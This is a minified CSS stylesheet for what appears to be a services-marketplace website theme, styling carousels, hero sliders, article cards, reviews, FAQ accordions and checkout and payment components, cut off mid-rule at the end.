.item-count{background:#20c497;color:#fff}.item-count{border-radius:8px;display:inline-flex;height:15px;align-items:center;padding:0 6px;margin-left:6px;background:#fff;color:#898eb4;font-size:10px;font-weight:600}.articles-grid.ui.cards .article-card.ui.card{border-radius:6px;box-shadow:0 2px 10px 0 rgba(0,12,145,.1);background:#fff;overflow:hidden}@media screen and (max-width:1440px){.articles-grid.ui.cards .article-card.ui.card{width:calc(50% - 1em)}}@media screen and (max-width:1024px){.articles-grid.ui.cards .article-card.ui.card{margin-bottom:30px}}@media screen and (max-width:767px){.articles-grid.ui.cards .article-card.ui.card{width:100%}}.articles-grid.ui.cards .article-card.ui.card .image{display:block;position:relative;height:200px}.articles-grid.ui.cards .article-card.ui.card .image .image-inner{position:absolute;top:0;left:0;width:100%;z-index:2;overflow:hidden;height:100%}.articles-grid.ui.cards .article-card.ui.card .image .image-inner img,.articles-grid.ui.cards .article-card.ui.card .image .image-inner picture{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.articles-grid.ui.cards .article-card.ui.card .image .post-date{border-radius:10px;background:#e8ebf6;border:4px solid #fff;padding:5px 10px;font-size:12px;font-weight:600;position:absolute;left:30px;z-index:3;bottom:0;transform:translateY(50%);color:#898eb4}.articles-grid.ui.cards .article-card.ui.card .text-content{padding:30px 30px 20px}.articles-grid.ui.cards .article-card.ui.card .text-content h2{line-height:28px;margin-bottom:15px}.articles-grid.ui.cards .article-card.ui.card .text-content h2 a{font-size:18px;color:#313546;line-height:28px;font-weight:600}.articles-grid.ui.cards .article-card.ui.card .text-content .description{font-size:14px;line-height:24px;color:#898eb4;max-width:100ch}.general-search-form{margin-bottom:35px}.general-search-form .input{width:100%;margin-bottom:9px}.general-search-form .text-button{width:100%}.categories-icon-carousel-wrapper .carousel-content .carousel-item-wrapper{height:150px;width:100%;border-radius:10px;box-shadow:0 2px 10px 0 rgba(0,12,145,.1);background-color:#fff;display:flex;align-items:center;justify-content:center;padding:10px}.categories-icon-carousel-wrapper .carousel-content .carousel-item-wrapper .item-content{display:block;position:relative}.categories-icon-carousel-wrapper .carousel-content .carousel-item-wrapper .item-content img{height:50px;width:50px;margin:0 auto}.categories-icon-carousel-wrapper .carousel-content .carousel-item-wrapper .item-content .item-title{text-align:center;font-size:1rem;font-weight:500;word-break:keep-all;text-overflow:ellipsis}.home-hero-slider-wrapper .big-service-search{position:absolute;left:0;top:-96px;transform:translateY(-50%);z-index:99}@media screen and (max-width:1640px){.home-hero-slider-wrapper .big-service-search{top:-40px}}@media screen and (max-width:1440px){.home-hero-slider-wrapper .big-service-search{width:100%;top:0}}@media screen and (max-width:1024px){.home-hero-slider-wrapper .big-service-search{left:0}}@media screen and (max-width:767px){.home-hero-slider-wrapper .big-service-search{width:calc(100% - 60px);left:50%;overflow:hidden;transform:translate(-50%,-50%)}}.home-hero-slide,.home-hero-slider{position:relative}.home-hero-slider:before{content:"";position:absolute;right:0;bottom:-1px;z-index:10;pointer-events:none;height:96px;width:100%;background-position:left bottom;background-size:auto 100%;background-repeat:no-repeat;background-image:url(../images/homepage/home_slider_decoration.svg)}@media screen and (max-width:1440px){.home-hero-slider:before{display:none}}@media screen and (max-width:1640px){.home-hero-slider:before{background-size:auto 60px}}@media screen and (max-width:1024px){.home-hero-slider:before{background-size:auto 40px}}.home-hero-slider .owl-stage{display:flex;align-items:stretch}.home-hero-slider .owl-nav.owl-nav .owl-prev{transform:translate(0,-50%);left:20px}@media screen and (max-width:1024px){.home-hero-slider .owl-nav.owl-nav .owl-prev{left:15px}}.home-hero-slider .owl-nav.owl-nav .owl-next{transform:translate(0,-50%);right:20px}@media screen and (max-width:1024px){.home-hero-slider .owl-nav.owl-nav .owl-next{right:15px}}.home-hero-slider .owl-nav.owl-nav button{background-color:rgba(255,255,255,.1);transition:background-color .3s ease-in-out}.home-hero-slider .owl-nav.owl-nav button i{color:#fff;opacity:.5}.home-hero-slider .owl-nav.owl-nav button:hover{background-color:rgba(255,255,255,.2)}.home-hero-slider .owl-nav.owl-nav button:hover i{opacity:.8}.home-hero-slide{height:100vh;max-height:800px;width:100%;background-size:cover;background-repeat:no-repeat;background-position:top center}@media screen and (max-width:1440px){.home-hero-slide{max-height:600px}}@media screen and (max-width:767px){.home-hero-slide{background-position:left bottom;padding-bottom:100px;max-height:none;height:auto;min-height:100%}}.home-hero-slide .main-content{height:100%;padding-top:calc(110px + 3%)}@media screen and (max-width:767px){.home-hero-slide .main-content{padding-top:calc(60px + 10%)}}.home-hero-slide .slide-content{max-width:640px}@media screen and (max-width:767px){.home-hero-slide .slide-content{text-align:center}}.home-hero-slide .slide-title{font-weight:600;font-size:40px;color:#fff;margin-bottom:20px}@media screen and (max-width:767px){.home-hero-slide .slide-title{font-size:32px}}.home-hero-slide .slide-description{font-weight:400;font-size:20px;line-height:30px;color:#d1d6ff;margin-bottom:32px}@media screen and (max-width:767px){.home-hero-slide .slide-description{font-size:18px;line-height:26px;margin-bottom:20px}}.home-hero-slide .categories-wrapper{display:flex;flex-wrap:wrap;align-items:center}.home-hero-slide .categories-wrapper .category{border-radius:6px;border:2px solid #bfc3e0;margin-right:6px;margin-bottom:6px;padding:5px 10px;font-weight:600;font-size:14px}@media screen and (max-width:767px){.home-hero-slide .categories-wrapper{justify-content:center;text-align:center}}.home-hero-slide .category{border-color:#d1d6ff;color:#d1d6ff}.home-hero-slide .category-extender{color:#fff;font-size:14px;font-weight:600;margin-bottom:6px}.home-hero-slide .slide-review{border-radius:6px;background-color:rgba(0,0,0,.1);padding:20px;width:300px;margin-top:5%}@media screen and (max-width:767px){.home-hero-slide .slide-review{display:inline-block}}.home-hero-slide .slide-review .review-rating{margin-bottom:10px;display:flex}@media screen and (max-width:767px){.home-hero-slide .slide-review .review-rating{display:inline-flex}}.home-hero-slide .slide-review .review-rating img{height:20px;margin-right:5px;display:inline;width:auto}@media screen and (max-width:767px){.home-hero-slide .slide-review .review-rating img{height:16px;margin-right:3px}}.home-hero-slide .slide-review p{font-size:16px;line-height:24px;color:#fff;margin-top:0;margin-bottom:0}@media screen and (max-width:767px){.home-hero-slide .slide-review p{font-size:14px;line-height:20px}}.home-hero-slide .slide-review .review-author{display:flex;align-items:flex-end}.home-hero-slide .slide-review .review-author img{border-radius:50%;margin-right:15px;width:50px;height:50px;display:inline;overflow:hidden}.home-hero-slide .slide-review .review-author h6{color:#20c497;font-size:16px;font-weight:600;margin-bottom:5px}.home-hero-slide .slide-review .review-author span{font-size:14px;color:#d1d6ff}.home-hero-slide .message-bubble{border-radius:6px;background-color:rgba(0,0,0,.1);padding:20px;width:250px;position:absolute}@media screen and (max-width:1440px){.home-hero-slide .message-bubble{display:none}}.home-hero-slide .message-bubble .user{display:flex;align-items:center;margin-bottom:5px}.home-hero-slide .message-bubble .user img{border-radius:50px;margin-right:15px;width:50px;display:inline;overflow:hidden}.home-hero-slide .message-bubble .user span{color:#20c497;font-size:14px;font-weight:600}.home-hero-slide .message-bubble .text{color:#fff;font-size:14px;line-height:20px}.home-hero-slide .message-bubble .category-text{color:#fff;margin-bottom:15px}.home-hero-slide .message-bubble .category-text span,.mobile-packages .pck-include ul.pck-include-list li .checkmark.icon{color:#20c497}.home-hero-slide .message-bubble .title{color:#20c497;font-size:16px;line-height:20px;margin-bottom:10px;font-weight:600}.home-hero-slide .message-bubble .bottom{display:flex;align-items:center}.home-hero-slide .message-bubble .perks{display:flex;flex-wrap:wrap}.home-hero-slide .message-bubble .perks .perk{font-size:13px;color:#d1d6ff;position:relative}.home-hero-slide .message-bubble .perks .perk:not(:last-child){margin-right:20px}.home-hero-slide .message-bubble .perks .perk:not(:last-child):before{content:"";width:5px;height:5px;position:absolute;border-radius:3px;background:#d1d6ff;right:-12px;top:50%;transform:translateY(-50%)}.home-hero-slide .message-bubble .price{color:#fff;margin-left:auto;font-size:20px}.home-hero-slide .message-bubble.message-bubble-left{left:48%;top:30%}.home-hero-slide .message-bubble.message-bubble-right{right:-11%;top:15%}@media screen and (max-width:1920px){.home-hero-slide .message-bubble.message-bubble-right{right:-5%}}@media screen and (max-width:1640px){.home-hero-slide .message-bubble.message-bubble-right{display:none}}.home-hero-slide .message-bubble.message-bubble-right:before{right:auto;left:35px;transform:scale(-1,1)}.news-slider-wrapper .news-slide{border-radius:6px;height:540px;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;overflow:hidden}@media screen and (max-width:1440px){.news-slider-wrapper .news-slide{height:450px}}@media screen and (max-width:767px){.news-slider-wrapper .news-slide{height:300px}}.news-slider-wrapper .news-slide .text-content{border-radius:10px;position:absolute;left:60px;bottom:40px;z-index:10;padding:30px 35px;max-width:610px;background:rgba(255,255,255,.7)}@media screen and (max-width:1440px){.news-slider-wrapper .news-slide .text-content{left:30px;bottom:30px;padding:20px 25px}}@media screen and (max-width:767px){.news-slider-wrapper .news-slide .text-content{left:15px;bottom:15px;width:calc(100% - 30px)}}.news-slider-wrapper .news-slide .text-content h2{font-size:40px;font-weight:700;color:#313546;margin:0 0 20px;line-height:130%;max-width:70ch;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.news-slider-wrapper .news-slide .text-content h2 a{font-size:inherit;line-height:inherit;font-weight:inherit;display:block}@media screen and (max-width:1640px){.news-slider-wrapper .news-slide .text-content h2{font-size:30px}}@media screen and (max-width:767px){.news-slider-wrapper .news-slide .text-content h2{font-size:24px;margin-bottom:10px}}.news-slider-wrapper .news-slide .text-content .postdate{border-radius:10px;border:4px solid #fff;padding:8px 15px;background:#e8ebf6;color:#898eb4;display:inline-block;font-size:12px;font-weight:600}@media screen and (max-width:767px){.news-slider-wrapper .news-slide .text-content .postdate{border-radius:5px;padding:5px 10px;border:2px solid #fff}}.news-stories-wrapper .news-carousel .owl-stage{display:flex;align-items:stretch}.news-stories-wrapper .news-carousel .owl-stage-outer{margin:-20px -10px;padding:20px 10px}@media screen and (max-width:767px){.news-stories-wrapper .news-carousel .owl-stage-outer{padding:10px 5px;margin:-10px -5px}}.news-stories-wrapper .news-article{border-radius:10px;box-shadow:0 2px 10px 0 rgba(0,12,145,.1);background:#fff;overflow:hidden;height:100%}.news-stories-wrapper .news-article .article-image{position:relative;background:#eff5ff}.news-stories-wrapper .news-article .article-image .article-image-holder{padding-top:200px;overflow:hidden;height:0;display:table;position:relative;width:100%}.news-stories-wrapper .news-article .article-image .article-image-holder img,.news-stories-wrapper .news-article .article-image .article-image-holder picture{display:block;width:100%;border-radius:inherit;position:absolute;left:0;right:auto;top:50%;transform:translateY(-50%);-o-object-fit:cover;object-fit:cover;height:100%}.news-stories-wrapper .news-article .article-image .article-postdate{border-radius:6px;position:absolute;left:31px;z-index:10;bottom:0;transform:translateY(50%);border:4px solid #fff;font-size:12px;font-weight:600;padding:7px 12px;background:#e8ebf6;color:#898eb4}.news-stories-wrapper .news-article .article-content{padding:35px}.news-stories-wrapper .news-article .article-title{font-size:18px;line-height:28px;font-weight:600;margin-bottom:15px;display:block}.news-stories-wrapper .news-article .article-description{font-size:14px;line-height:24px;color:#898eb4}.wpj-carousel,.wpj-carousel .owl-item,.wpj-carousel .owl-item .bx-lazy-container,.wpj-carousel .owl-video-wrapper{height:405px}.wpj-carousel.owl-theme .owl-nav [class*=owl-]{height:305px}.wpj-carousel.owl-carousel .owl-item img{height:100%;width:auto;margin:0 auto;z-index:2;position:relative}.wpj-carousel.owl-carousel .owl-item img.job-slider-img{width:auto;max-width:100%;height:auto;max-height:100%;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}.wpj-carousel.owl-carousel .owl-item img.job-blurry-bg{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;transform:scale(1.1);filter:blur(20px);opacity:.3!important;z-index:1}.wpj-carousel.owl-carousel .owl-item .work-sample-caption{position:absolute;top:auto;right:0;bottom:0;left:0;z-index:3;background:rgba(0,0,0,.66);color:#fff;padding:15px}.wpj-carousel.owl-carousel .owl-item .work-sample-caption blockquote{float:none;background:0 0;border:0;margin:0;padding:0;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.wpj-carousel.owl-carousel .owl-item .work-sample-caption blockquote:after,.wpj-carousel.owl-carousel .owl-item .work-sample-caption blockquote:before{color:#fff;font-size:1em;line-height:1em;margin:1px;vertical-align:unset}.wpj-carousel.owl-carousel .owl-item .work-sample-caption blockquote:after{content:"”"}.wpj-carousel:not(.job-single-slider) .owl-nav{position:absolute;top:0;width:100%;margin:0;height:0}.wpj-carousel.owl-carousel.job-single-slider .owl-item{border-radius:6px;overflow:hidden}.wpj-carousel.owl-theme .owl-nav [class*=owl-]{position:relative;color:#fff;margin:50px 0;padding:50px;background:0 0;border-radius:0;opacity:0;font-size:66px;font-family:Icons;text-shadow:0 0 10px #000;transition:opacity .1s ease-in-out}.wpj-carousel.owl-theme:hover .owl-nav [class*=owl-]{opacity:.4}.wpj-carousel.owl-theme .owl-nav [class*=owl-]:hover{background:0 0;opacity:.8}.wpj-carousel.owl-theme .owl-nav [class*=owl-]:focus{outline:0}.wpj-carousel.owl-theme:hover .owl-nav [class*=owl-].disabled{opacity:0}.wpj-carousel.owl-theme .owl-prev{float:left}.rating label.stars,.wpj-carousel.owl-theme .owl-next,input[type=radio]{float:right}.wpj-carousel.owl-theme .owl-prev:before{content:"\f104";position:absolute;top:50%;left:50%;right:auto;margin-top:-10px;margin-left:-10px;margin-right:auto}.wpj-carousel.owl-theme .owl-next:before{content:"\f105";position:absolute;top:50%;right:50%;margin-top:-10px;margin-right:-10px;margin-left:auto}.wpj-carousel.owl-carousel.owl-theme.owl-loaded .owl-stage-outer{padding-top:0;border-radius:.2142857143rem}.bordered-lightbox-carousel .owl-nav{margin:0;position:absolute;top:50%;width:100%;z-index:-1}.bordered-lightbox-carousel.owl-theme .nav-prev{float:left;margin-left:-28px;margin-right:0}.bordered-lightbox-carousel.owl-theme .nav-next{float:right;margin-right:-28px;margin-left:0}.bordered-lightbox-carousel .owl-nav>button,.jobs-carousel .owl-nav>button{font-size:24px;color:#cacbcd;cursor:pointer;background:0 0;border:0}.bordered-lightbox-carousel .owl-nav>button:hover{color:#b8b8bc}.bordered-lightbox-carousel .owl-nav>button:focus{outline:0}.bordered-lightbox-carousel .owl-item .item>a,.jobs-carousel .owl-item .item>a{display:block;padding:10px;border:1px solid;border-color:rgba(34,36,38,.1);border-radius:3px}.owl-theme .owl-nav .disabled{opacity:.4}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-nav [class*=owl-]:hover{background:#cacbcd;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;transition:.3s}.featherlight.wpj-featherlight .featherlight-content{background:rgba(0,0,0,.85);color:rgba(255,255,255,.9);min-width:250px;min-height:150px;padding:0;border:0}.featherlight.wpj-featherlight .featherlight-close-icon{background:0 0;color:#fff}.featherlight.wpj-featherlight .featherlight-close-icon:focus{outline:0}.featherlight.wpj-featherlight .featherlight-content:after,.featherlight.wpj-featherlight .featherlight-content:before{width:2.28571429rem;height:2.28571429rem;margin:-1.14285714rem 0 0 -1.14285714rem;top:50%;left:50%;position:absolute;content:"";border-radius:500rem}.featherlight.wpj-featherlight .featherlight-content:before{border:.2em solid rgba(0,0,0,.1);border-color:rgba(255,255,255,.15)}.featherlight.wpj-featherlight .featherlight-content:after{-webkit-animation:loader .6s linear;animation:loader .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent;border-color:#fff transparent transparent}.featherlight.wpj-featherlight .featherlight-image{position:relative;z-index:1}.wpj-pm-image-attachments{background:rgba(100,100,100,.5)}.wpj-pm-image-attachments .featherlight-content{background:#000}.wpj-pm-image-attachments .featherlight-next:hover,.wpj-pm-image-attachments .featherlight-previous:hover{background:rgba(0,0,0,.5)}.wpj-pm-image-attachments .featherlight-close{background:0 0;color:#fff;font-size:1.2em}.wpj-pm-image-attachments.featherlight-first-slide .featherlight-previous,.wpj-pm-image-attachments.featherlight-last-slide .featherlight-next{display:none}.jobs-carousel .owl-nav{position:absolute;top:50%;width:100%;margin:-12px 0 0;z-index:-1}.jobs-carousel.owl-theme .nav-prev{float:left;margin-left:-45px;margin-right:0}@media screen and (max-width:1440px){.jobs-carousel.owl-theme .nav-prev{margin-left:-30px}}.jobs-carousel.owl-theme .nav-next{float:right;margin-right:-45px;margin-left:0}@media screen and (max-width:1440px){.jobs-carousel.owl-theme .nav-next{margin-right:-30px}}.jobs-carousel .owl-nav>button:hover{color:#b8b8bc}.jobs-carousel .owl-nav>button:focus{outline:0}.jobs-carousel .owl-item{margin-bottom:3px}.jobs-carousel .wpj-carousel.owl-carousel .owl-item img{position:absolute;width:100%;height:auto}.jobs-carousel.owl-carousel.owl-theme.owl-loaded .owl-stage-outer .ui.cards>.card,.ui.card{width:auto}.no-slider-pager{padding-bottom:20px}.no-slider-pager .image-gallery-slider-pager-container{display:none}.image-gallery-slider-pager-container{border-radius:6px;clear:both;padding:15px;overflow:hidden;text-align:center;border:1px solid #e8ebf6;margin-top:20px}.image-gallery-slider-pager-container .image-gallery-slider-pager{font-size:0}@media screen and (max-width:767px){.image-gallery-slider-pager-container{padding:10px}}.image-gallery-slider-pager-container a{border-radius:6px;display:inline-block;overflow:hidden;float:none;margin:5px;cursor:pointer;opacity:.3}.image-gallery-slider-pager-container a.active,.image-gallery-slider-pager-container a:hover{opacity:1}.image-gallery-slider-pager-container a .pager-bg-thumb{width:100px;height:60px}@media screen and (max-width:767px){.image-gallery-slider-pager-container a .pager-bg-thumb{width:50px;height:30px}}.pager-bg-thumb{width:42px;height:42px;background-position:center center;background-repeat:no-repeat;background-size:cover}.slide{float:left}.slide p{margin-bottom:5px}@media only screen and (max-width:991px){.wpj-carousel,.wpj-carousel .owl-item,.wpj-carousel .owl-item .bx-lazy-container,.wpj-carousel .owl-video-wrapper{height:330px}.wpj-carousel.owl-theme .owl-nav [class*=owl-]{height:230px}}@media only screen and (max-width:767px){.wpj-carousel.owl-theme .owl-nav [class*=owl-]{padding:25px;height:200px}.wpj-carousel,.wpj-carousel .owl-item,.wpj-carousel .owl-item .bx-lazy-container,.wpj-carousel .owl-video-wrapper{height:300px}.image-gallery-slider-pager-container .user-profile{height:65px}}@media only screen and (max-width:479px){.wpj-carousel,.wpj-carousel .owl-item,.wpj-carousel .owl-item .bx-lazy-container,.wpj-carousel .owl-video-wrapper{height:197px}.wpj-carousel.owl-theme .owl-nav [class*=owl-]{height:100px}.image-gallery-slider-pager-container{height:60px}}@media only screen and (max-width:479px) and (max-width:767px){.image-gallery-slider-pager-container{height:auto}}.owl-carousel{position:relative}.owl-carousel .owl-nav button{position:absolute;top:50%;z-index:40;background:#fff;width:40px;height:40px;border-radius:20px;box-shadow:0 5px 10px 0 rgba(18,28,144,.1);display:flex;align-items:center;justify-content:center;border:0;outline:0;color:#20c497;font-size:16px;cursor:pointer}.owl-carousel .owl-nav button i{margin-right:0}.owl-carousel .owl-nav button.disabled,.owl-carousel .owl-nav button:disabled{display:none}.owl-carousel .owl-nav .nav-prev,.owl-carousel .owl-nav .owl-prev{left:0;transform:translate(-50%,-50%)}.owl-carousel .owl-nav .nav-next,.owl-carousel .owl-nav .owl-next{right:0;transform:translate(50%,-50%)}.user-reviews-carousel{border-radius:6px;padding:20px 40px;border:1px solid #e8ebf6;position:relative;height:auto}@media screen and (max-width:1440px){.user-reviews-carousel{padding:15px 25px}}.user-reviews-carousel .owl-item{height:auto}.user-reviews-carousel .owl-nav.owl-nav{margin:0;left:0;top:50%}.user-reviews-carousel .slide-item{display:flex;align-items:flex-start}.user-reviews-carousel .slide-item .avatar{display:block}.user-reviews-carousel .slide-item .avatar>img{width:80px}@media screen and (max-width:767px){.user-reviews-carousel .slide-item .avatar>img{width:60px;height:60px}}@media screen and (max-width:359px){.user-reviews-carousel .slide-item .avatar>img{width:50px;height:50px}}.user-reviews-carousel .slide-item .review-content{padding-left:20px;flex-grow:1}@media screen and (max-width:767px){.user-reviews-carousel .slide-item .review-content{padding-left:15px}}.user-reviews-carousel .slide-item .review-content-header{display:flex;justify-content:space-between;flex-wrap:wrap}@media screen and (max-width:767px){.user-reviews-carousel .slide-item .review-content-header{margin-bottom:5px}}.user-reviews-carousel .slide-item .review-content-header .title{font-size:18px;font-weight:700;color:#454a60;margin-bottom:5px}@media screen and (max-width:767px){.user-reviews-carousel .slide-item .review-content-header .title{font-size:16px}}.user-reviews-carousel .slide-item .review-content-header .star-rating .wpj-star-rating-static{display:flex}.user-reviews-carousel .slide-item .review-content-header .star-rating .wpj-star-rating-static img{height:20px;margin-left:5px}@media screen and (max-width:767px){.user-reviews-carousel .slide-item .review-content-header .star-rating .wpj-star-rating-static img{height:16px;margin-left:3px}}.user-reviews-carousel .slide-item .review-content-text{font-size:14px;line-height:24px;color:#898eb4;word-break:break-word}.blog-tags ul,.category-listing ul,.subcategory-listing ul{display:flex;flex-wrap:wrap;align-items:center;list-style-type:none;padding:0;margin:0}.blog-tags ul li,.category-listing ul li,.subcategory-listing ul li{list-style-type:none;margin-right:6px;margin-bottom:6px}@media screen and (max-width:767px){.blog-tags ul li,.category-listing ul li,.subcategory-listing ul li{margin-right:4px;margin-bottom:4px}}.blog-tags ul li a,.category-listing ul li a,.general-tags-wrapper a,.subcategory-listing ul li a{border-radius:6px;border:2px solid #bfc3e0;padding:8px 12px;font-weight:600;font-size:14px;color:#abb0d1;display:block}@media screen and (max-width:767px){.blog-tags ul li a,.category-listing ul li a,.subcategory-listing ul li a{font-size:13px;padding:8px 10px}}.blog-tags.small ul li a,.category-listing.small ul li a,.subcategory-listing.small ul li a{padding:6px 10px}.subcategory-listing.subcategory-listing-slider ul{display:flex;justify-content:space-between;flex-wrap:nowrap}.subcategory-listing.subcategory-listing-slider ul li{margin:0!important;display:none}.subcategory-listing.subcategory-listing-slider ul li a{white-space:nowrap;text-align:center}.subcategory-listing.subcategory-listing-slider .arrows-wrapper{position:absolute;right:0;top:-50px;display:flex;gap:10px}.subcategory-listing.subcategory-listing-slider .arrows-wrapper .category-direction{display:inline-block;border-radius:50%;border:1px solid #d4d8ef;text-align:center;width:30px;height:30px;line-height:30px;cursor:pointer}.subcategory-listing.subcategory-listing-slider .arrows-wrapper .category-direction i{font-size:15px;margin:0;color:#978888}.general-tags-wrapper{display:flex;flex-wrap:wrap}.general-tags-wrapper a{display:inline-block;background:0 0;margin-right:4px;margin-bottom:4px}@media screen and (max-width:767px){.general-tags-wrapper a{font-size:13px;padding:8px 10px}}.general-tags-wrapper a:hover{background:#eff5ff}.categories-list .category-title{font-size:16px;font-weight:700;color:#426195;display:flex;justify-content:space-between;padding:10px 0;border-bottom:1px solid #e8ebf6}.categories-list .category-count{border-radius:9px;padding:0 7px;height:17px;display:inline-flex;align-items:center;font-size:12px;font-weight:600;color:#898eb4;background:#f1f3f8}.categories-list .item:first-child{border-top:none}.categories-list .item .subcategory-list{padding-top:10px}.categories-list .subcategory-list .item{padding:10px 0;color:#313546;font-size:14px;font-weight:400;border-top:1px solid #e8ebf6}.categories-list .subcategory-list .item:has(.subcategory-list){padding-bottom:0}.categories-list .subcategory-list .item>a{display:flex;justify-content:space-between}.most-popular-terms h4,.referral-url-generator-wrapper .ui.segment p.mb32{margin-top:0;margin-bottom:10px}.most-popular-terms a{background-color:#fff;display:inline-block;line-height:inherit;font-weight:600;padding:10px;margin:0 3px 6px 0;text-transform:capitalize;word-break:break-all;white-space:nowrap;border-radius:6px;border:2px solid #bfc3e0;font-size:14px;color:#abb0d1}.payment-items-list{list-style-type:none;position:relative;padding:0;margin:0}.payment-items-list li{padding:10px 0;border-bottom:1px solid #f1f2f3}.payment-items-list li:last-child{border-bottom:0}.post-title-wrapper,.post-title-wrapper a,.post-title-wrapper h1{font-size:24px;font-weight:600;line-height:130%;color:#426195;white-space:normal;word-break:break-word}@media screen and (max-width:1024px){.post-title-wrapper,.post-title-wrapper a,.post-title-wrapper h1{font-size:20px}}@media screen and (max-width:767px){.post-title-wrapper,.post-title-wrapper a,.post-title-wrapper h1{text-align:center;font-size:18px}}.ui.checkbox.payment-item-title label{color:#313546}.payment-item-price{font-weight:700;color:#313546;margin-left:auto;text-align:right;float:right}.wpj-checkout-header{display:flex;align-items:center}@media screen and (max-width:767px){.wpj-checkout-header{align-items:flex-start}}.wpj-checkout-header .checkout-header-avatar{margin-right:25px}@media screen and (max-width:1440px){.wpj-checkout-header .checkout-header-avatar{width:auto;margin-right:15px}}.wpj-checkout-header .checkout-header-content{padding-right:30px;text-align:left}.wpj-checkout-header .checkout-header-content .title-wrapper h1{color:#426195;font-size:24px;font-weight:600;margin:0;line-height:1.2}@media screen and (max-width:1440px){.wpj-checkout-header .checkout-header-content .title-wrapper h1{font-size:20px}}@media screen and (max-width:767px){.wpj-checkout-header .checkout-header-content .title-wrapper h1{font-size:16px}}.wpj-checkout-header .checkout-header-content .category-wrapper{font-size:14px;color:#898eb4}.wpj-checkout-header .checkout-header-content .category-wrapper .payment-job-categories{text-align:left}.wpj-checkout-header .checkout-header-price{margin-left:auto}.job-price-purchase{color:#454a60;font-size:16px;font-weight:700}.job-order-info{margin-top:10px}.job-order-info .item{font-weight:600;color:#454a60;display:flex;justify-content:space-between}.job-order-info .item .price-value{font-size:13px;color:#454a60;display:flex;align-items:center}.job-order-info .item .price-label{font-size:13px;text-transform:uppercase;font-weight:600;letter-spacing:.1em;color:#898eb4}.job-order-info .item .price-content{display:flex;align-items:center;margin-left:auto;flex-shrink:0}@media screen and (max-width:359px){.job-order-info .item .price-content{flex-wrap:wrap;text-align:right;justify-content:flex-end}}.job-order-info .item .price-content .amount_section{margin-right:0;margin-left:10px}.job-order-info .item .price-content .amount_section input[type=text]{background:#fff}@media screen and (max-width:359px){.job-order-info .item .price-content .amount_section{flex:1 1 100%;margin-right:0;max-width:85px}}.job-order-info .item .price-content .extra-price-inside{font-size:inherit;color:inherit;display:block;flex-shrink:0}@media screen and (max-width:359px){.job-order-info .item .price-content .extra-price-inside{flex:1 1 100%;margin-right:0;max-width:85px}}.faq-item .faq-item-single .title.title,.main-amount-box .item{display:flex;align-items:center;justify-content:space-between}.main-amount-box .item .price-label{font-size:13px;text-transform:uppercase;font-weight:600;letter-spacing:.1em;color:#898eb4}.extra-item{display:flex;align-items:center}.extra-item .ui.checkbox label{font-size:16px;font-weight:600;color:#454a60}@media screen and (max-width:767px){.extra-item .ui.checkbox label{font-size:14px}}.extra-item .ui.checkbox label span{font-weight:400;color:#898eb4;font-size:14px}@media screen and (max-width:767px){.extra-item .ui.checkbox label span{font-size:13px}}.topup_pay .payment-buttons-bar-wrapper{border-left:1px solid #e8ebf6;border-right:1px solid #e8ebf6;border-bottom:1px solid #e8ebf6;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.topup_pay .wpj-dashboard-table-wrapper{margin-bottom:0}.my-payments-topup-completed-list .table-value{white-space:nowrap}@media (min-width:768px) and (max-width:991px){.my-payments-topup-completed-list .table-value{white-space:normal}}@media screen and (max-width:1024px){.wpj-dashboard-topup-table .wpj-grid-table .ui.grid.item-content{text-align:left}}.job-card .wpj-carousel.owl-theme .owl-nav [class*=owl-] i,.wpj-dashboard-topup-table .topup-title{display:none}@media screen and (max-width:1024px){.wpj-dashboard-topup-table .topup-title{font-weight:700;display:block}.wpj-dashboard-topup-table{text-align:left}}.topup-list-menu.ui.secondary.pointing.menu{border-bottom-width:1px}.payment-method-error{background-color:transparent;color:#ff6c61}.payment-buttons-bar{background:#426195;color:#fff;border-bottom-right-radius:6px;border-bottom-left-radius:6px;width:100%;padding:20px 35px}@media screen and (max-width:1640px){.payment-buttons-bar{padding:15px 25px}}@media screen and (max-width:767px){.payment-buttons-bar{flex-wrap:wrap}}.payment-buttons-bar,.payment-buttons-bar .left-content{display:flex;align-items:center}@media screen and (max-width:767px){.payment-buttons-bar .left-content{order:2;flex:1 1 100%;text-align:center}.payment-buttons-bar{border-radius:6px}}.payment-buttons-bar .payment-total-price{text-align:right;color:#fff;font-weight:400;font-size:16px;display:flex;align-items:center;justify-self:flex-end;margin-left:auto;flex-shrink:0}@media screen and (max-width:767px){.payment-buttons-bar .payment-total-price{order:1;text-align:center;flex:1 1 100%;margin-bottom:10px;justify-content:flex-start}}.payment-buttons-bar .payment-total-price span{font-weight:700}.payment-buttons-bar .payment-total-price-column{display:flex;align-items:center;justify-content:flex-end}.payment-buttons{display:none;flex-wrap:wrap;margin-bottom:-5px}.payment-buttons>*{display:inline-block;margin-right:5px;margin-bottom:5px}@media screen and (max-width:767px){.payment-buttons>*{margin-bottom:7px;margin-right:0;width:100%}.payment-buttons>* .text-button{width:100%}}.wpj-dashboard-table-wrapper .wpj-grid-table .ui.grid.item-content .ui.labeled.input input[name=amount]{height:36px}@media only screen and (max-width:767px){.withdraw-title{font-weight:700}}.faq-item .faq-item-single{border-radius:6px;border:1px solid #e8ebf6;padding:0 20px;margin-bottom:10px}@media screen and (max-width:767px){.faq-item .faq-item-single{padding:0 15px}}.faq-item .faq-item-single .title.title{font-size:18px;font-weight:600;color:#313546;cursor:pointer}@media screen and (max-width:767px){.faq-item .faq-item-single .title.title{font-size:16px}}.faq-item .faq-item-single .title.title .icon{transform-origin:center center;transition:transform .2s ease-in-out;color:#d8dcea;margin-right:0;margin-left:10px}.faq-item .faq-item-single .title.title.active .icon{transform:rotate(45deg);color:#20c497}.faq-item.ui.simple.styled.accordion .faq-item-single .title{border-top:0}.faq-item.ui.simple.styled.accordion .faq-item-single .content{padding:0;margin-top:10px;margin-bottom:20px}.grid-switch-absolute{position:absolute;top:-45px;right:0;background:0 0;padding:.5em 0 0 .5em;margin-top:-.5em}@media 